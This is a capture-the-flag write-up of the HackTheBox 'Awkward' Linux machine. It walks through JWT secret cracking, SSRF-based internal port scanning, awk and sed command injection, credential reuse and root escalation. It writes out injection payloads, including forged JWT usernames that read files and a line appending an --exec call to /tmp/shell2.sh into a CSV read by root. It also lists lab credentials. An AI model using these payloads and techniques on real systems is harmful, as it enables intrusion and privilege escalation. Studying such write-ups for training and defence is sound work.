Awkward HTB Writeup | HacktheBox
OS : Linux. Difficulty Level : Medium.
HackTheBox 's Awkward machine presents challenges in web exploration, and also, in command lines on Linux . It only has two open doors. With information obtained from the main page it is possible to start an enumeration to find a subdomain. As the page is made using the javascript framework , interesting data can be obtained from the js files to find new routes. Analysis of the application's source code is important to understand how to exploit the vulnerability and obtain a reverse shell . With the correct credentials , lateral movement is performed and ends with privilege escalation to obtain the root shell .
Scanning and enumeration
nmap -v -sC -sV -p 22.80 -Pn -oN details.txt 10.10.11.185 Nmap scan report for hat-valley.htb (10.10.11.185) Host is up (0.24s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 7254afbaf6e2835941b7cd611c2f418b (ECDSA) |_ 256 59365bba3c7821e326b37d23605aec38 (ED25519) 80/tcp open http nginx 1.18.0 (Ubuntu) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-favicon: Unknown favicon MD5: 56BF0DDEA4641BFDDD743E1B04149554 |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Hat Valley Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
If we want to access the web application on port 80, as shown by Nmap to be open, it is necessary to add the IP and domain to /etc/hosts
echo "10.10.11.185 hat-valley.htb" | sudo tee -a /etc/hosts
After adding the data, you can access the website.

In the reconnaissance phase, attackers first attempt to collect information on corporate web pages. It is common to find employee names, telephone numbers, email addresses, positions, and other pertinent data that can be exploited by an attacker to access exposed services. In the case of this website, there is information about building an “online shopping application.” In other words, it indicates the presence of another website (subdomain) associated with the shopping website.

As you can see, they mentioned their attempt to build an online store. Now, we will try to enumerate subdomains, hoping to gather some juicy information from those pages.
enumerate subdomains
To discover the name of this subdomain, Wfuzz was used , a tool that enumerates directories and files.

The result in the image below shows that there is a subdomain called “ store ”.
After adding the subdomain to the hosts file , access to the shopping website can be done.
As no credentials have been used up to this stage, it is necessary to continue enumerating in search of other routes that lead to some part of the application with interesting data to use.
The site has several js files and by inspecting them several routes were found.
static/js/dashboard.js static/js/template.js src/services.js js/app.js
The path '/hr' was found in the app.js file , possibly meaning “ Human Resources ”. Another interesting path is the dashboard , which should only be accessible to a user authenticated on the site.

Some API endpoints were found in services .js.
api/all-leave api/leave api/dashboard api/submit-leave api/store-status api/login
The api /staff-details was located in the staff .js file , with the potential to be an endpoint that returns data from the application's users.

By intercepting the request to this endpoint with Burp Suite we can view users' sensitive data, such as username and password

Usernames and password hash obtained:
[{“user_id”:1,”username”:”christine.wool”,”password”:”6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649″,”fullname”:”Christine Wool”,”role”:”Founder, CEO”,”phone”:” 0415202922″},{“user_id”:2,”username”:”christopher.jones”,”password”:”e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1″,”fullname”:”Christopher Jones”,”role”:” Salesperson”,”phone”: ”0456980001″},{“user_id”:3,”username”:”jackson.lightheart”, “password”:”b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436”, phone” : "0419444111 ″}, {" user_id ": 4," username ":" bean.hill "," password ":" 37513684de081222222222B8391D541AE885CE3B55942B9C6978ad6F6e181f " Hill ”,“ Role ”:” System Administrator ”,” phone”:”0432339177″}]
Although the endpoint incorrectly returns users' credentials, the password is in SHA-256. With the hashid we can identify the possible type of hash .

The quickest way to decrypt a hash is to use online sites that perform decryption.

By testing the hashes found, it was possible to decrypt the password hash of the user christopher.jones on the md5decrypt website.
With the credential discovered, login can be attempted on the page found previously.
christopher.jones
chris123
Once logged in successfully, a history of user requests appears.

There is also an option to put the shopping site in “ online ” status.
The obtained credentials belong to a user who does not have privileges. There is no admin menu that gives admin permissions. By analyzing your token on the jwt.io website we can see the details.

Vulnerability
Searching the internet for vulnerabilities in the JWT token , the OWASP website was found suggesting a script to crack the token and discover its key.

Repository with the script on github: https://github.com/Sjord/jwtcrack
The script has two ways to discover the 'secret key' , directly with the hash or by converting it to a format accepted by John.
The ideal is to create a virtualenv with python 2.7, install the script requirements and use jwtcrack .
Running the script passing the token and wordlist :
python crackjwt.py 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc3NDMwMTA3fQ.s0aeisOIVx6MuB5aPghXSxmqS8wGBv t-fXOdvsssdME' /usr/share/wordlists/rockyou.txt

'Secret key' found: 123beany123
The few features that the user has on the site are sending and viewing their own messages and placing the online shopping subdomain.
By intercepting the request for the subdomain through Burp Suite, we can see that it performs a GET to the website address ' store '.

In order to test connectivity with the host , the address was changed to the attacker's local machine. The request was received successfully.

As the application request can be sent to any external address and port, the same could be done internally. That is, sending the request to localhost and thus enumerating the host ports that can only be accessed internally.
The test on port 80 was successful.
Therefore, to enumerate all local ports it would be necessary to generate a list of ports. The 'seq' command in Linux is useful for creating a list. For example, from 21 to 10000.
seq 21 10000 > ports.txt
Using
Wfuzz to enumerate the host's internal ports: wfuzz -c -w ports.txt –hc 404 -u 'http://hat-valley.htb/api/store-status?url=”http://localhost: FUZZ”'

The scan result shows port 3002 being listened to internally. With Burp Suite, a request was sent to this port and a documentation page for the application's API appeared.

To better visualize the page, the document was downloaded with the 'curl' command , passing the user's session cookie :
curl -v http://hat-valley.htb/api/store-status?url=%22http: %2F%2F127.0.0.1:3002%22 -H 'Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc3NDMwMTA3fQ.s0aei sOIVx6MuB5aPghXSxmqS8wGBvt-fXOdvsssdME' –output api.html
Inspecting the downloaded code of the application you will find an “exec” command. This command runs 'awk' , receives “user” as a parameter and reads the leave_requests.csv file to show the user's messages.

The idea would be to abuse the 'awk' command so that instead of “user” the path of some sensitive system file is injected . For example, /etc/passwd. This would be possible by creating another token with the discovered 'secret key' (123beany123).

Using the jwt.io website, we can create another token with /etc/passwd instead of “user”.
With the new malicious token, the server delivers the contents of the /etc/passwd file in its response .

The user “bean” appears in /etc/passwd. With the 'secret key' we can create a new token to enumerate this user's files. There are several interesting files to obtain, such as id_rsa, which would allow access via SSH. In this case, the file with useful information is '.bashrc', widely used to place customized functions that help when executing commands in the terminal. The line below shows an alias that performs a backup .
alias backup_home='/bin/bash /home/bean/Documents/backup_home.sh'

Again jwt.io can be used to view the contents of the backup_home script. sh.
Payload used:
“username”: “/' /home/bean/Documents/backup_home.sh '”,
Backup_home.sh file contents:
#!/bin/bash mkdir /home/bean/Documents/backup_tmp cd /home/bean tar –exclude='.npm' –exclude='.cache' –exclude='.vscode' -czvf /home/bean/Documents/backup_tmp/bean_backup.tar.gz . date > /home/bean/Documents/backup_tmp/time.txt cd /home/bean/Documents/backup_tmp tar -czvf /home/bean/Documents/backup/bean_backup_final.tar.gz . rm -r /home/bean/Documents/backup_tmp

The script creates a compressed file called bean_backup_final .tar.gz. This file can also be downloaded in the same way using jwt.io to create the token .
Payload used: “username” : “/' /home/bean/Documents/backup/bean_backup_final.tar.gz'”,
After downloading and unzipping the file, the bean user password is found.

The host has the SSH port open and when testing access with these credentials, the login is successful.
SSH credentials:
SSH Username:-bean
SSH Password:-014mrbeanrules!#P
The user.txt flag is located in the bean user home .
Inspecting the host, the Nginx directory was found with a credential in .htpasswd .
bean@awkward:/etc/nginx/conf.d$ cat .htpasswd admin:$apr1$lfvrwhqi$hd49MbBX3WNluMezyjWls1

According to the hash-identifier, it is an MD5 hash .
To crack this admin hash Hashcat mode 1600 can be used.
hashcat -m 0 adminhash.txt /usr/share/wordlists/rockyou.txt
Although the attempt to crack the hash was unsuccessful, the bean user's password worked with the admin user when logging into the store subdomain .
username:-admin
Password:-014mrbeanrules!#P
Lateral movement

Using the admin user credentials, adding items to the cart is successful.

Inspecting locally how the system saves item data, a file was found inside the “ cart ” folder.

In the cart_actions.php file, the code that removes the item from the cart has the 'sed' command .

The challenge proposed in this code is to make 'sed' return a reverse shell of the user running the application, probably www-data .
Intercepting the removal of the item from the cart with Burp Suite, the “user” parameter appears as the point to be explored.
To include the path to the reverse shell script in the file in the 'cart' folder , you need to create a copy and add the line that will point to /tmp/shell.sh .
It is important to note that with each item added to the cart, the file name will be changed in the 'cart' folder .
Default contents of the 2be3-df77-b10-0820 file:
Below are the commands to obtain a copy of the file and include the necessary line of code that calls shell.sh .
cp 2be3-df77-b10-0820 2be3-df77-b10-0820.bkp rm 2be3-df77-b10-0820 mv 2be3-df77-b10-0820.bkp 2be3-df77-b10-0820
Adding the line to the file:
Once the inclusion is done, it remains to create a shell.sh script so that it can be executed by the application and allow a reverse shell .
nano /tmp/shell.sh
In the image below, the 'user' parameter receives the line of code that will abuse the 'sed' command and thus execute the shell.sh script .


After sending the request through Burp Suite, the reverse shell is received.
Privilege escalation
Inspecting the processes running on the system, we found the execution of a root user script that warns about the inclusion of user messages in the leave_requests.csv file . As this file is read by root, it would be possible to include a malicious line of code that executes a script in the /tmp folder .
Therefore, another sh script can be created to receive root 's shell . What changes in this new script is just the port.

Adding the call line for shell2.sh in the leave_requests.csv file :
echo '” –exec=”\!/tmp/shell2.sh”' >> leave_requests.csv
The result can be seen in the image below:
When reading the leave_requests.csv file, the root user's shell is sent to the attacker's machine and the final flag can be read.

Conclusion
HackTheBox 's Awkward machine presents interesting challenges that could be used in a real attack. Between them:
- Enumeration of the host 's internal ports using the application itself;
- Changing parameters in the JWT to include malicious payload ;
- Abuse of the AWK command ;
- Abuse of the SED command ;
In many cases, the pentester needs to read the application's source code to discover an attack vector that allows extracting more sensitive data from the server. Lateral movement is also a strategy used when the objective is to escalate privileges and definitively compromise the host .